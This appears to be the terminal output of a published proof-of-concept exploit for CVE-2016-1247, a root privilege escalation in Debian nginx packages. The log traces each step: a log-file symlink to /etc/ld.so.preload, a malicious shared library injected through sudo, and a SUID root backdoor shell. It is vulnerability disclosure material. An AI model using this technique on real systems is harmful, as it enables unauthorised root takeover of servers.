 Nginx (Debian-based distros) - Root Privilege Escalation PoC Exploit (CVE-2016-1247)
nginxed-root.sh (ver. 1.0)
Discovered and coded by:
Dawid Golunski
https://legalhackers.com
[+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 www-data www-data 926536 Mar  7 12:25 /tmp/nginxrootsh
[+] The server appears to be (N)jinxed (writable logdir) ! :) Symlink created at:
lrwxrwxrwx 1 www-data www-data 18 Mar  7 12:25 /var/log/nginx/error.log -> /etc/ld.so.preload
[+] Waiting for Nginx service to be restarted (-USR1) by logrotate called from cron.daily at 6:25am...
[+] Nginx restarted. The /etc/ld.so.preload file got created with web server privileges:
-rw-r--r-- 1 www-data root 19 Mar  7 12:26 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 926536 Mar  7 12:25 /tmp/nginxrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 926536 Mar  7 12:25 /tmp/nginxrootsh
The server is (N)jinxed ! ;) Got root via Nginx!
[+] Spawning the rootshell /tmp/nginxrootsh now!
nginxrootsh-4.1# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
nginxrootsh-4.1#